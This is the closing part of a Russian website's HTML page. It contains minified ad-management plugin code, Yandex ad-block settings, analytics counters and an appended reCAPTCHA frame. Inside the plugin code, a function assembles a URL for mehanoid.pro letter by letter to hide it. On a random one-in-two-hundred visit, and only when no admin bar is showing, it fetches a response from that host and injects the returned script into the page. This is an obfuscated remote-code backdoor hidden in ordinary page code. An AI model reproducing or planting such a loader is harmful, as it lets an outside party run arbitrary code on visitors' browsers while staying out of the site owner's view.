0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ywduoh9fMh2uzQAqs5F1XQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769489841322');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>